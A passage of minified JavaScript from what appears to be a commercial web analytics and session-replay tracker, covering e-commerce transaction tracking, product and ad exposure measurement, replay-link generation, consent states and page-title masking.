qm(this.Gt,this.M)}init(){this.ms.setRequestParametersProviders(this.Ve,this.Gt),this.R.setDynamicVariablesService(this.Ui),this.Gt.onBatchReady(()=>this.ms.send()),this.ms.after(()=>this.Gt.clear()),this.E.register(Oo,({key:t,value:e}={})=>{this.Ui.trackDynamicVariable(t,e)})}onStartTracking(){this.Ui.start()}}return s})(),cc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),A(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ut(t)&&yt(t.revenue)&&A(t.currency)&&t.currency.length<=10&&(!ut(t.id)||A(t.id))}}return s})(),zl=100,Km=100,Jm=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Kc(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return K(t.sku)&&(e.sku=t.sku),K(t.category)&&(e.category=t.category),K(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,zl)),e}static Kc(t){return ut(t)&&A(t.id)&&A(t.name)&&yt(parseFloat(t.price))&&Ws(parseInt(t.quantity,10))&&(!K(t.sku)||A(t.sku))&&(!K(t.category)||A(t.category))&&(!K(t.merchant)||A(t.merchant))}}return s})(),Qm=(()=>{class s extends vt{constructor(t,e,i){super(),this.M=t,this.cf=e,this.F=i,this.Bl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Bl,t=>{this.Se=t.transaction,this.Cr=t.transactionItems,this.sendTransaction()}),this.Bl=[]}onStop(){}addTransaction(t){let e=this.M.anonymizeFields(t,["id"]);this.Se=cc.from(e)}getTransaction(){return this.Se}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Bl,{transaction:this.Se,transactionItems:[...this.Cr]}),this.clear();return}if(!(this.cf===null||this.F===null)&&(this.F.refreshSession(),!!this.F.isSessionValid())){if(!this.Se.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.cf.send()}}addItem(t){if(ie(t))throw new It(Bn[1]);let e=this.M.anonymizeFields(t,["id","name","sku","category"]),i=Jm.from(e);i!==null&&csArray.prototype.push.call(this.Cr,i)}getItems(){return this.Cr}clear(){this.Se=cc.from({revenue:NaN}),this.Cr=[]}getRequestParameters(){let t={id:this.Se.id?`${this.Se.id}`:"",revenue:`${this.Se.revenue}`};return K(this.Se.tax)&&(t.tax=`${this.Se.tax}`),K(this.Se.shipping)&&(t.shipping=`${this.Se.shipping}`),K(this.Se.currency)&&(t.cu=`${this.Se.currency}`),t.items=window.csJSON.stringify(this.Cr),t}}return s})(),Zm=(()=>{class s extends vt{constructor(t,e){super(),this.Jw=t,this.F=e,this.Ne=null,this.Fl=[]}onStart(){csArray.prototype.forEach.call(this.Fl,t=>{this.Ne=t,this.lf()}),this.Fl=[]}onStop(){}addToCart(t){let e={};A(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,Km)),A(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,zl)),(e.sku||e.merchant)&&(this.Ne=e,this.lf())}getCartItem(){return this.Ne}lf(){if(!this.isStarted&&this.Ne!==null){csArray.prototype.push.call(this.Fl,this.Ne),this.clear();return}this.F.refreshSession(),this.F.isSessionValid()&&this.Jw.send()}clear(){this.Ne=null}getRequestParameters(){if(!this.Ne)return{};let t={};return A(this.Ne.sku)&&this.Ne.sku.length>0&&(t.sku=this.Ne.sku),A(this.Ne.merchant)&&this.Ne.merchant.length>0&&(t.me=this.Ne.merchant),t}}return s})(),ty=["ecommerce:addToCart","ec:cart:add"],No=["ecommerce:addTransaction","ec:transaction:create"],Bn=["ecommerce:addItem","ec:transaction:items:add"],Mo=["ecommerce:send","ec:transaction:send"],ey=(()=>{class s{constructor(t,e,i,r,o,c,l){this.f=t,this.Et=e,this.O=i,this.E=r,this.M=o,this.F=c,this.w=l}init(){let t=new Xs(this.f.getTrackerUri(),"transaction"),e=new Xs(this.f.getTrackerUri(),"addtocart");this.ns=new Qm(this.M,t,this.F),this.ha=new Zm(e,this.F);let i=new Js(this.Et,this.O,this.w,this.ns);t.setRequestParametersProviders(i),t.after(()=>{this.ns.clear()});let r=new Js(this.Et,this.O,this.w,this.ha);e.setRequestParametersProviders(r),e.after(()=>{this.ha.clear()}),this.E.register(No,o=>{this.ns.addTransaction(o)}),this.E.register(Bn,o=>this.ns.addItem(o)),this.E.register(Mo,()=>this.ns.sendTransaction()),this.E.register(ty,o=>{this.ha.addToCart(o)})}onStartTracking(){this.ns.start(),this.ha.start()}}return s})(),sy=(()=>{class s extends vt{constructor(t,e,i,r,o,c,l,h){super(),this.w=t,this.bn=e,this.qe=i,this.Tn=r,this.ve=o,this.Ir=c,this.Qw=l,this.rs=h}init(){this.Zw(),this.ml(),this.t_(),this.e_()}collectInitialProducts(){this.bn.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.hf(e),this.Tn.send(this.uf(t))})}startDisplayAdExposureTracking(){var t;(t=this.rs)===null||t===void 0||t.restart()}hf(t){csArray.prototype.forEach.call(t,e=>{this.Qw.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.Tn.send(t)}clearState(){var t,e;this.Ir.clearState(),(t=this.rs)===null||t===void 0||t.cancleTimers(),(e=this.rs)===null||e===void 0||e.clearState(),this.bn.flushEvents(),this.ve.isEmpty()||this.Pr(!1),this.Tn.clearState()}initStates(){this.Tn.initStates()}onStart(){var t;this.qe.start(),this.bn.start(),this.Ir.start(),(t=this.rs)===null||t===void 0||t.start()}onStop(){var t;this.qe.stop(),this.bn.stop(),this.Ir.stop(),(t=this.rs)===null||t===void 0||t.stop()}t_(){this.Ir.onProductExposed(t=>{this.ve.addProductExposure(t),this.ve.isFull()&&this.Pr(!1)})}uf(t,e=[],i=[]){let r={products:t,targetUrl:this.w.getAnonymizedUrl(),windowWidth:ft.windowWidth(),windowHeight:ft.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}Zw(){this.bn.init(),this.bn.onProductsDetection(({products:t,anchors:e})=>{this.ve.addProducts(t),this.ve.isFull()&&this.Pr(!1),this.hf(e)})}ml(){this.qe.onEvent(t=>{var e;t!==Wt.Visible&&(this.Ir.clearState(),(e=this.rs)===null||e===void 0||e.cancleTimers(),this.s_())})}s_(){this.ve.isEmpty()||this.Pr(!0)}Pr(t){let e=this.uf(this.ve.getProducts(),this.ve.getProductsExposure(),this.ve.getExposedContentItems());t?this.Tn.sendBeacon(e):this.Tn.send(e)}e_(){this.rs&&(this.rs.init(),this.rs.onDisplayAdExposed(t=>{this.ve.addExposedContentItems(t),this.ve.isFull()&&this.Pr(!1)}))}}return s})(),iy=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.C=i}collectProductsAndAnchors(t=document,e){this.C.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let f=h.target;(f.protocol==="https:"||f.protocol==="http:")&&f.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ai(f.hostname,t)&&csArray.prototype.push.call(r,f)}),i(r),o.disconnect()}),c=ot.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ai(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([St("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),ny=(()=>{class s extends iy{constructor(t,e,i){super(t,e,i)}init(){this.D=new re(t=>q(t,e=>this.i_(e)))}start(){this.D.observe()}stop(){this.D.disconnect()}flushEvents(){}onProductsDetection(t){this.n_=t}i_(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(ho(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.df({products:[r],anchors:[i]})}else _e(i)&&this.collectProductsAndAnchors(i,r=>{this.df(r)})}}df(t){t.products.length>0&&this.n_(t)}}return s})(),ry=2,Fn=(()=>{class s{constructor(t){this.r_=t,this.ua=0}addString(t){this.ua+=t.length*ry}addArrayBuffer(t){this.ua+=t.byteLength}isThresholdReached(){return this.ua>this.r_}reset(){this.ua=0}}return s})(),oy=(()=>{class s{constructor(t=s.o_){this.ei=[],this.da=[],this.pa=[],this.Or=new Fn(t)}addProducts(t){this.Or.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.ei,...t)}addProductExposure(t){this.Or.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.da,t)}addExposedContentItems(t){this.Or.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.pa,...t)}reset(){this.Or.reset(),this.ei=[],this.da=[],this.pa=[]}isEmpty(){return this.ei.length===0&&this.da.length===0&&this.pa.length===0}isFull(){return this.Or.isThresholdReached()}getProducts(){return this.ei}getProductsExposure(){return this.da}getExposedContentItems(){return this.pa}}return s.o_=10*1024,s})(),lc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.a_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static a_(t){return(e,i)=>t(Le(e,ay),i)}}return s})();function ay(s){return s.isVisible||!ot.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Yr=()=>(s,n,t)=>{t.value=cy(t.value)};function cy(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,oo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Yr.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ly=(()=>{class s{constructor(t){this.A=t,this.si=new Map,this.pf=e=>{let i=e.target;if(this.si.has(i))return!0;let r=!1;return this.si.forEach((o,c)=>{r||!this.si.get(c).subtree||(r=c.contains(i))}),r},Et.general.nbOfMutationObservers.increase(),this.D=new csMutationObserver(e=>{Yr.isScheduled(this,this.garbageCollect)&&(e=_i(e,this.pf)),e.length&&Vt(()=>t(e,this))})}disconnect(){Et.general.nbOfMutationObservers.decrease(),this.D.disconnect(),this.si=new Map}takeRecords(){return this.D.takeRecords()}observe(t,e){return Et.mutations.elementMutationObserved.increase(),this.si.set(t,e),this.D.observe(t,e)}unobserve(t){this.si.has(t)&&(Et.mutations.elementMutationObserved.decrease(),this.si.delete(t),this.garbageCollect())}garbageCollect(){Et.mutations.unobserveGarbageCollection.measure(()=>{let t=_i(this.takeRecords(),this.pf);t.length&&this.A(t,this),this.D.disconnect(),this.si.forEach((e,i)=>this.D.observe(i,e))})}}return tt([Yr()],s.prototype,"garbageCollect",null),s})(),hy=(()=>{class s{constructor(t){this.A=t,this.fa=new Set}onMutations(t){if(wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.fa.values())ot.isConnected(e)||(this.fa.delete(e),this.A(e))}observe(t){this.G||(this.G=new re(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.fa.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.fa.clear(),this.G=void 0}}return tt([I("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),uy=300,se=(()=>{class s{constructor(t){this.ga=new Set,this.c_=new hy(e=>this.ff(e)),this.z=!1,this.Tt=t?{...hc,...t}:hc}stop(){var t,e;this.z=!1,(t=this.Nr)===null||t===void 0||t.disconnect(),(e=this.D)===null||e===void 0||e.disconnect()}start(t){if(this.z)throw new Error("VisibilityObserver is already started");this.A=ls("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:uy};this.Nr=lc.create(i=>this.handleIntersection(i),e),this.D=new ly(i=>csSetTimeout(()=>{q(i,r=>this.ff(r.target))})),this.$l(),this.z=!0}observe(t){if(!this.z)throw new Error("Observer is stopped.");this.Tt.reobserve===!1&&t[this.zl]||(Et.visibilityObserver.nbElements.increase(),t[this.zl]=!0,this.watchIntersection(t))}$l(){this.ma=csSymbol("isVisible"),this.zl=csSymbol("ObservedElement"),this.Gl=csSymbol("LinkedElement"),this.gf=csSymbol("Tracked")}ff(t){this.ga.add(t);for(let e of this.l_(t))this.ga.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){q(this.ga.keys(),t=>{!t.isConnected||ot.areAncestorsHiddenByCSS(t)||t[this.zl]&&this.watchIntersection(t)}),this.ga.clear()}watchIntersection(t){this.D.unobserve(t),this.Nr.unobserve(t);let e=ot.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.mf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.ma],this.Nr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.D.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){ot.isVisibleInDocument(i)||this.h_(i);continue}let r=this.Tt.allowSameMatch||!e.target[this.ma];e.target[this.ma]=!0,r&&!this.Tt.delay&&this.onVisibilityChanged(e.target,_s.VisibleInViewPort)}this.Tt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.ma]&&i&&this.onVisibilityChanged(e.target,_s.VisibleInViewPort)}},this.Tt.delay)}h_(t){Et.visibilityObserver.hiddenElements.increase();let e=ot.getTopElement(t);this.watchMutation(t),e&&(this.c_.observe(e),this.mf(e,t),this.watchMutation(e,!1))}mf(t,e){var i;(t[this.Gl]=(i=t[this.Gl])!==null&&i!==void 0?i:new Set).add(e)}l_(t){var e,i;let r=[],o=(i=(e=t[this.Gl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return q(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===_s.VisibleInViewPort&&this.Tt.trackOnce){if(this.Nr.unobserve(t),this.D.unobserve(t),t[this.gf])return;t[this.gf]=!0}this.A(t,e)}static isSupported(){return lc.isSupported()}}return tt([I()],s.prototype,"observe",null),tt([Li({wait:50}),I(),St("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),tt([I()],s.prototype,"watchIntersection",null),tt([I()],s.prototype,"watchMutation",null),tt([I(),St("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),tt([I()],s.prototype,"onVisibilityChanged",null),s})(),_s=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),hc={delay:1e3,trackOnce:!0,reobserve:!1},dy=(()=>{class s extends vt{constructor(t,e,i,r=new se){super(),this.yf=t,this.C=e,this.f=i,this.Ct=r}onProductExposed(t){this.u_=t}clearState(){!se.isSupported()||!this.isStarted||this.Ef()}onStart(){se.isSupported()&&(this.An=new Map,this.d_())}onStop(){se.isSupported()&&(this.yf.flush(),this.C.runPendingTasks(),this.Ef(),this.Ct.stop(),this.An.clear())}d_(){try{this.Ct.start((t,e)=>{e===_s.VisibleInViewPort?this.p_(t):this.Sf(t)})}catch(t){H.error(t);return}this.yf.onElementAvailable(t=>this.C.schedule(()=>this.Ct.observe(t)))}Ef(){this.An.forEach((t,e)=>{this.Sf(e)}),this.An.clear()}p_(t){this.An.set(t,C.now())}Sf(t){let e=this.An.get(t);if(e===void 0)return;let r=C.now()-e;this.An.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.u_(this.f_(t,r))}f_(t,e){let{href:i}=t;return{targetPath:ve.getElementPath(t,{dynamicIdRegex:this.f.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),py=(()=>{class s{constructor(t){this.A=t}push(t){this.nt||(this.nt=[],this.lr=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.nt,t)}flushBuffer(){this.lr&&(csClearTimeout(this.lr),this.lr=void 0),this.flush()}flush(){this.nt&&(csArray.prototype.forEach.call(this.nt,this.A),this.nt=void 0)}}return V([I("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),fy=(()=>{class s{constructor(){this.nt=new py(t=>t.isConnected&&this.vf&&this.vf(t))}onElementAvailable(t){this.vf=t}pushProduct(t){this.nt.push(t)}flush(){this.nt.flushBuffer()}*getElements(t){}}return s})(),gy=(()=>{class s{constructor(t,e,i,r){this.W=t,this.wf=e,this.ve=i,this.g_=r}initStates(){this.m_()}clearState(){this.W.removeQueryParams()}send(t){this.y_(t)}sendBeacon(t){this.E_(t)}m_(){let t=this.g_.getRequestParameters();this.W.setQueryParams(t),this.wf.setQueryParams(t)}y_(t){this.W.send(t),this.ve.reset()}E_(t){this.wf.send(csJSON.stringify(t)),this.ve.reset()}}return s})();var uc="display",my=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f){this.f=t,this.J=e,this.Mt=i,this.Et=r,this.St=o,this.w=c,this.ut=l,this.E=h,this.C=f}init(){let t=new ny(this.f,this.J,this.C),e=new bo,i=new oy,r=new fy,o=new dy(r,this.C,this.f),c=new gy(this.Mt.create(`${this.f.getTrackerUri()}/${uc}`,!0,"base64"),new To(`${this.f.getTrackerUri()}/${uc}`),i,new Js(this.Et,this.St));this.Me=new sy(this.w,t,e,c,i,o,r,this.rs),this.Me.init(),this.ut.addListener(this.Me)}onStartTracking(){this.As()&&(this.Me.start(),this.Me.collectInitialProducts())}onArtificialPageViewEnd(){this.Me.clearState()}onAfterNaturalPageView(){this.Me.initStates()}onAfterArtificialPageView(){this.As()&&(this.Me.initStates(),this.Me.start(),this.Me.collectInitialProducts())}onBeforeArtificialPageView(){this.Me.stop()}onBeforeSessionRenewal(){this.Me.clearState(),this.Me.stop()}onOptout(){this.Me.stop()}As(){return!!window.csIntersectionObserver}}return V([St("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),on=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),os=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),yy=(()=>{class s{constructor(t,e,i,r){this.O=t,this.R=e,this.f=i,this.ls=r,this.Af=!1}isNaturalPageViewSent(){return this.Af}setNaturalPageViewSent(t){this.Af=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.f.projectId,r=this.f.uxaDomain,o=t.pageNumber,c=this.ls.getPageViewType(),l=this.R.isReplayRecorded(),h=this.x_(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.f.smbConfig}}getSessionKey(){let t=this.O.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}x_(t){return os.isReplayConsentNeeded(this.f)?t.collectState===U.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?on.NOT_EXPRESSED:t.collectState===U.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?on.WITHDRAWN:on.GRANTED:on.NOT_NEEDED}}return s})(),Ey=(()=>{class s{constructor(t){this.It=t,this.ie=[]}handleCommand(t){if(ie(t)&&(this.Dr(t),this.It.isNaturalPageViewSent())){let e=this.It.getTrackingContext();e!==null&&this.Ht(t,e)}}Dr(t){csArray.prototype.push.call(this.ie,t)}executeRegisteredCallbacks(){let t=this.It.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ie,e=>this.Ht(e,t))}Ht(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Sy=(()=>{class s{constructor(t){this.It=t,this.Vi=[]}handleCommand(t){if(this.It.isNaturalPageViewSent())return this.L_(t);this.xr(t)}L_(t){let e=this.It.getSessionKey();return this.Rf(t)&&e!==null&&this.Ht(t.callback,e),e}xr(t){this.Rf(t)&&csArray.prototype.push.call(this.Vi,t.callback)}flushPendingCallbacks(){let t=this.It.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Vi,e=>{this.Ht(e,t)}),this.Vi=[]}Rf(t){return t&&typeof t.callback=="function"}Ht(t,e){csSetTimeout(()=>{t(e)})}}return s})();function vy(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,f,d]=l;r?h=`${c}/sites/${r}/player?uu=${f}&sn=${d}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${f}&sn=${d}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${C.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var wy=(()=>{class s{constructor(t){this.It=t}handleCommand(t,e){Ue(t)&&ie(e)&&this.Ht(t,e)}Ht(t,e){csSetTimeout(()=>{let i=this.It.getTrackingContext();if(i){let r=vy(i,t);e(r)}})}}return s})(),_y=(()=>{class s{constructor(){this.ie=new Set}handleCommand(t,e){return!ie(t)||this.ie.has(t)?null:(this.ie.add(t),e&&(this.ke=e,this.Cf(t,e)),()=>this.ie.delete(t))}executeCallbacks(t){this.U_(t)&&(this.ke=t,this.ie.forEach(e=>this.Cf(e,t)))}Cf(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}U_(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==r||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),Gl=["afterPageView"],by=["getSessionKey"],Ty=["onRecordingContextChange","onRecordingStateChange"],Ay=["replay:link:generate"],Ry=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.O=t,this.R=e,this.E=i,this.ut=r,this.tt=o,this.f=c,this.ls=l,this.$s=h,this.If=null}init(){this.It=new yy(this.O,this.R,this.f,this.ls),this.Wl=new Ey(this.It),this.Pf=new Sy(this.It),this.Lr=new _y,this.V_=new wy(this.It),this.E.register(by,t=>this.Pf.handleCommand(t)),this.E.register(Gl,t=>this.Wl.handleCommand(t)),this.E.register(Ty,t=>this.Lr.handleCommand(t,this.$s.getRecordingContext())),this.E.register(Ay,(t,e)=>{this.Cn&&this.V_.handleCommand({...t,recordingStartTimestamp:this.$s.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.It.setNaturalPageViewSent(!0),this.Pf.flushPendingCallbacks(),this.Wl.executeRegisteredCallbacks(),(t=this.If)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Wl.executeRegisteredCallbacks(),(t=this.If)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Lr.executeCallbacks(this.$s.getRecordingContext())}setRecordingService(t){this.Cn=t}}return V([Li({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),Cy=(()=>{class s{constructor(t){this.E=t}init(){this.Of(s.j_,al),this.Of(s.H_,ol)}Of(t,e){this.E.register([t],(i,r)=>{!A(i)||!(A(r)||be(r))||H.error(r,`${e}${i}`)})}}return s.H_="logSnippetError",s.j_="logImplementationSnippetError",s})(),Iy="@ETP@",dc="@user-identifier@",Py=(()=>{class s extends vt{constructor(t,e,i,r){super(),this.f=t,this.B_=e,this.Ee=i,this.K=r,this.Yl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Yl,t=>this.Nf(t)),this.Yl=[],csArray.prototype.forEach.call(this.ji,t=>this.Mf(t)),this.ji=[]}onStop(){}Nf(t){this.F_(t)?cs.isSupported()&&this.$_(t):this.z_(t)}trackPageEvent(t){if(!s.kf(t))throw new It(ko[0]);this.isStarted?this.Nf(t):csArray.prototype.push.call(this.Yl,t)}F_(t){return Rn(t,dc)}async $_(t){if(!this.f.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,dc.length);if(e.length>cs.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await cs.digest(e);i?(this.In={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):H.warn("Page event: unable to compute customHashId"),this.f.encryptionEnabled&&this.K.emitUserIdentifierEvent(e)}z_(t){this.K.emitPageEvent(t),this.In={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.f.tagDeploymentMode===As.LoadClicktalePtc&&Fa.sendPageEvent(t)}Mf(t){this.f.malkaEtrEnabled?this.G_(t):this.q_(t)}trackEventTriggerRecording(t){if(!s.kf(t))throw new It(ji[0]);this.isStarted?this.Mf(t):csArray.prototype.push.call(this.ji,t)}G_(t){Rn(t,Iy)?this.K.emitEventTriggerRecording(t,as.ETR_PAGE):this.K.emitEventTriggerRecording(t,as.ETR_SESSION),this.In={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}q_(t){zf(this.f)&&(this.K.emitEventTriggerRecording(t,as.ETR_LEGACY),this.In={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.f.tagDeploymentMode===As.LoadClicktalePtc&&Fa.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.Ee.compressSync(this.In.eventName,"base64"),ct:this.Ee.algorithm,isETR:`${this.In.isETR}`,isCustomHashId:`${this.In.isCustomHashId}`}}Sa(){this.B_.send()}static kf(t){return A(t)&&!!csString.prototype.trim.call(t)}}return s})(),ko=["trackPageEvent"],ji=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,r,o){this.f=t,this.E=e,this.Ee=i,this.Ve=r,this.K=o}init(){let t=new Xs(this.f.getTrackerUri(),"pageEvent");this.va=new Py(this.f,t,this.Ee,this.K),t.setRequestParametersProviders(this.va,this.Ve),this.E.register(ko,e=>{this.va.trackPageEvent(e)}),this.E.register(ji,e=>{this.va.trackEventTriggerRecording(e)})}onStartTracking(){this.va.start()}}return s})(),Ny=["hidePageTitle"],My=["resetHidePageTitle"],ky="onNextPageviewOnly",Dy=(()=>{class s{constructor(t,e){this.we=t,this.E=e}init(){this.E.register(Ny,t=>{let e=t===ky;this.we.setHidePageTitle(e)}),this.E.register(My,()=>this.we.resetHidePageTitle())}onAfterNaturalPageView(){this.we.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.we.updateStateOnAfterPageview()}}return s})(),ql=(()=>{class s{constructor(){this.Df=255,this.W_="****",this.Y_="data-cs-hide-title",this.X_="data-heap-redact-text",this.wa={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.wa.value||this.K_()?this.W_:this.J_(window.document.title)}setHidePageTitle(t){this.wa={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.wa={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.wa.onNextPageviewOnly&&this.resetHidePageTitle()}K_(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.Y_)!==null||t.getAttribute(this.X_)!==null}J_(t){return t.length>this.Df?csString.prototype.substring.call(t,0,this.Df):t}}return s})(),mn=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),xy=(()=>{class s{constructor(){this.Xl=mn.Natural}setPageViewType(t){this.Xl=t}getPageViewType(){return this.Xl}getRequestParameters(){return{pvt:this.Xl}}}return s})();var Ly=(()=>{class s extends vt{constructor(t,e,i,r,o){super(),this.S=t,this.K=e,this.Kl=i,this.w=r,this.ls=o}init(){this.Q_()}onStart(t){t?this.Z_():this.tb()}onStop(){}triggerArtificialPageView(t,e){this.isStarted?this.xf(t,e):ut(t)&&this.w.overridePath(t,e),this.isStarted||(this.K.emitTargetingRulesArtificialPageview(this.w.getUrl()),this.w.cleanupOverrideLifespan())}tb(){this.ls.setPageViewType(mn.Natural),this.S.emitBeforeNaturalPageView(this.w.getAnonymizedUrl()),this.Kl.send(),this.w.cleanupOverrideLifespan(),this.S.emitAfterNaturalPageView()}Z_(){this.ls.setPageViewType(mn.Renewal),this.S.emitBeforeNaturalPageView(this.w.getAnonymizedUrl()),this.Kl.send(),this.S.emitAfterNaturalPageView()}xf(t,e){let 